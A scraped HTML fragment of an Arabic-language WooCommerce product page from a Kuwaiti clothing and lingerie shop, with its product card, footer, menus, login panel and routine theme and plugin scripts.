	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20412" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20412" data-product_sku="wol416-" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20412" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" data-id="20412" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20412"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="21f1a3d137" /><input type="hidden" name="_wp_http_referer" value="/product/%D8%A8%D8%AC%D8%A7%D9%85%D8%A9-45/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">بجامة</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="45877" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" data-id="45877" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/" data-key="3b3dff253f" data-product-id="45877" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0628\u062c\u0627\u064a\u0645","@id":"https://be-stylish.net/product-category/bjama/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0628\u062c\u0627\u0645\u0629","@id":"https://be-stylish.net/product/%d8%a8%d8%ac%d8%a7%d9%85%d8%a9-45/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be 